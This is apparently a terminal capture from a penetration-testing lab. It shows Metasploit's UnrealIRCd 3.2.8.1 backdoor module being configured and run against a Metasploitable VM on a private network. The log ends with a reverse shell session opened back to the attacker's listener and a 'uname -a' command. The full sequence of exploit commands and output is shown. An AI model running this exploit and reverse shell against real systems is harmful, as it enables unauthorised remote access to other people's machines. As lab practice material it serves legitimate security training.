 File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.10.4
LHOST => 192.168.10.4
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.10.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.4 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.10.4:6666
[*] 192.168.10.5:6667 - Connected to 192.168.10.5:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.10.5:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo NAyyQKyv6BU0CZSH;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "NAyyQKyv6BU0CZSH\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.10.4:6666 -> 192.168.10.5:41913) at 2024-04-11 11:29:38 -0400
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux